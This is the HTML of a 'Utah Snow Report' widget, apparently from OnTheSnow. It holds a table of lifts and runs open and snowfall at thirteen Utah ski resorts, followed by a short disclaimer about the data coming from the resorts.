          })(window,document,'script','dataLayer','GTM-5SCH5W8');</script><style amp-custom></style></head><body><!-- __NEXT_DATA__ --><main style="background-color:#fff;min-height:100dvh;overflow:hidden;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif"><section style="margin-top:5px"><header style="display:flex;flex-direction:row;gap:10px;padding:0 10px 4px;align-items:center;flex-wrap:wrap"><a href="/?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" tabindex="-1" target="_blank" rel="noreferrer" style="display:flex;align-items:center"><svg viewBox="0 0 132 42" xmlns="http://www.w3.org/2000/svg" height="36"><g clip-path="url(#logo_svg__clip0)"><path d="M62.799 5.257h5.73l5.021 8.019V5.25h4.275V20.6h-4.37l-6.39-10.092V20.6h-4.263l-.003-15.343zM57.455 5.25c-3.751 0-7.76.007-7.76.007s-1.87-.033-2.668 1.205c-.801 1.242-.722 2.606-.722 2.606v7.675s-.015 2.144 1.11 3.062c1.126.916 2.436.795 2.436.795h7.444s3.613.36 3.613-3.878V9.081s.296-3.83-3.453-3.83zM56.4 16.75h-5.585l.021-7.687H56.4v7.687zM81.557 5.257v3.816h4.86V20.6h4.761V9.073h4.644V5.257H81.557zM97.757 5.255h4.525v5.856h5.959V5.255h4.549v15.301h-4.549v-6.354h-5.959v6.33h-4.573l.048-15.277zM127.437 5.257v3.801h-8.22v2.338h8.25v3.084h-8.25v2.263h8.233V20.6h-12.747V5.23l12.734.027z" fill="#12B5EA"/><path d="M65.62 23.529h6.744l5.906 9.43v-9.44h5.031v18.063h-5.143l-7.518-11.88v11.88h-5.013l-.008-18.053zM98.84 23.519c-4.415 0-9.132.01-9.132.01s-2.195-.044-3.138 1.42c-.941 1.456-.849 3.056-.849 3.056v9.038s-.018 2.52 1.308 3.6c1.322 1.082 2.87.939 2.87.939h8.754s4.254.42 4.254-4.566v-8.99s.346-4.507-4.066-4.507zM62.374 23.51v4.488H51.58v2.732h8.267s3.7-.403 3.7 3.14v4.74s.118 2.972-3.736 2.972H46.303v-4.539h12.1v-2.65h-7.975s-2.084.096-3.054-.587c-1.12-.794-.969-2.4-.969-2.4V26.7s-.02-1.482 1.253-2.412c1.159-.844 3.922-.776 3.922-.776h10.794zM103.943 23.504l3.798 18.108h5.195l2.793-12.437 2.775 12.407h5.224l3.803-18.087h-5.09l-1.926 10.582-2.215-10.548h-5.161l-2.199 10.548-1.89-10.558-5.107-.015z" fill="#0079C1"/><path fill-rule="evenodd" clip-rule="evenodd" d="M93.686 26.837l1.5 2.948 2.956-1.484-.711 2.156-2.958 1.49-1.501-2.951.714-2.16zm1.173 11.415l-1.5-2.948-2.958 1.487.71-2.16 2.962-1.487 1.498 2.948-.712 2.16zm2.418-4.723l2.965-1.49-2.174-.711-2.965 1.49 1.499 2.943 2.17.708-1.496-2.94zm-8.974-.474l2.965-1.491-1.495-2.943 2.17.711 1.498 2.939-2.966 1.493-2.172-.709z" fill="#fff"/><path d="M41.615 5.027C38.007 2.668 29.917.07 20.91 0 11.906.07 3.815 2.668.206 5.027.076 5.114-3.1 26.652 20.91 41.84 44.923 26.652 41.746 5.114 41.615 5.027z" fill="#0079C1"/><path d="M39.683 6.345C36.409 4.228 29.073 1.902 20.91 1.84c-8.162.062-15.496 2.388-18.768 4.505-.118.073-2.997 19.365 18.768 32.968C42.68 25.71 39.797 6.418 39.683 6.345z" fill="#fff"/><path d="M38.72 7.323c-3.105-1.926-10.064-4.048-17.81-4.105-7.744.057-14.703 2.179-17.806 4.105C2.99 7.394.26 24.98 20.91 37.383 41.563 24.98 38.83 7.394 38.72 7.323z" fill="#12B5EA"/><path d="M13.372 13.238l-9.23 4.238C2.357 11.649 3.048 7.358 3.104 7.323 6.207 5.397 13.166 3.275 20.91 3.218c7.746.057 14.705 2.179 17.81 4.105.055.034.727 4.206-.967 9.911l-16.83-5.511-7.55 1.515z" fill="#0079C1"/><path d="M4.098 17.354s5.76-3.12 8.713-4.75c3.044-1.678 7.015-4.828 7.194-4.84.28-.023 1.462 1.7 5.764 4.07 4.022 2.218 7.061 3.44 12.423 5.114l-.089.587s-1.345-.574-6.076-1.99c-1.312-.392 2.175 1.508 2.413 1.9 0 0-4.112-1.9-7.33-2.67-.862-.205 7.479 3.42 1.164 5.475-5.005 1.628-16.358 2.397 2.5 9.634l-8.363 8.064-3.643-.321S-1.529 21.813 22.761 19.51c14-1.328.656-5.79.656-5.79l-.149 2.774s-2.413-3.076-2.891-3.559c-.476-.482-1.846 2.292-2.203 1.75-.36-.543-1.937-.816-3.129-.272-1.191.543-3.307 2.081-3.753 2.171-1.183.24 4.202-4.026 2.472-3.166-2.675 1.33-7.118 3.302-9.488 4.75l.195 1.22-.373-2.035zM34.652 7.976l-.478-1.44-.46.935.477 1.44 1.419-.482.46-.933-1.418.48zM33.475 10.365l.477 1.439.46-.935-.477-1.44-1.42.482-.458.935 1.418-.481zM35.342 9.816l1.423-.482-.925-.467-1.422.482.476 1.437.924.465-.476-1.435zM32.788 8.526l-1.423.483.925.465 1.422-.484-.476-1.434-.923-.466.475 1.436zM28.737 8.644l-.483-.68-.092.568.483.68.67-.487.092-.568-.67.487zM28.502 10.097l.483.68.093-.569-.482-.68-.672.487-.092.569.67-.487zM29.396 9.5l.672-.488-.562-.094-.672.489.48.679.563.092-.481-.678zM27.843 9.241l-.671.488.562.094.672-.49-.482-.678-.562-.092.481.678zM35.102 13.16l-.387-.206.089.29.387.206.202-.39-.088-.29-.203.39zM35.33 13.902l.386.205-.09-.29-.386-.206-.203.39.09.29.203-.39zM35.61 13.406l.205-.39-.288.09-.203.39.386.205.287-.09-.386-.205zM34.818 13.656l-.203.39.287-.09.203-.391-.385-.204-.286.09.384.205z" fill="#fff"/></g><defs><clipPath id="logo_svg__clip0"><path fill="#fff" d="M0 0h132v41.839H0z"/></clipPath></defs></svg></a><a style="text-decoration:none" href="/utah/skireport?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer"><h6 style="margin:0;font-size:16px;font-weight:700;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;color:#3B3B3B">Utah Snow Report</h6></a></header><table style="width:100%;font-weight:700;font-size:16px;table-layout:fixed;border-collapse:collapse"><tbody><tr style="border-bottom:solid #ccc 1px;background-color:rgb(248, 248, 248)"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px" aria-label="Resort first column"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Lifts Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Runs Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snow depth</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snowfall</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/alta-ski-area/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Alta Ski Area</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">116 / 118</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (2/1)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/beaver-mountain/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Beaver Mountain</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">6 / 6</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">48 / 48</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (2/1)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/brian-head-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Brian Head Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">8 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">- / 61</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (2/1)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/brighton-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Brighton Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">8 / 9</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">- / 67</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (2/1)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/deer-valley-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Deer Valley Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">27 / 31</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">129 / 202</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (2/1)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/eagle-point/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Eagle Point</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 5</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">41 / 43</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (2/1)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/wolf-creek/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Nordic Valley Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">4 / 5</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 40</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (2/1)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/park-city-mountain-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Park City</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">39 / 41</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">227 / 349</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (2/1)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/powder-mountain/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Powder Mountain</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 7</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">107 / 172</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (2/1)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/snowbasin/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Snowbasin</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">12 / 13</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">72 / 114</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (2/1)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/snowbird/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Snowbird</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">14 / 14</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">145 / 149</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (2/1)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/solitude-mountain-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Solitude Mountain Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">8 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">70 / 82</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (2/1)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/sundance/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Sundance</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">9 / 9</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">32 / 72</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (2/1)</td></tr></tbody></table><div style="border-bottom:solid #ccc 1px;padding:5px 10px;margin-top:-1.5px"><div style="font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;font-size:0.584375rem;font-weight:300;color:#212529;line-height:1.5;margin-top:1.5px;box-sizing:border-box">Weather &amp; Snow information is provided to OnTheSnow directly from the resorts. <br> We cannot be held liable for incorrect or missing information.</div></div></section></main></body></html>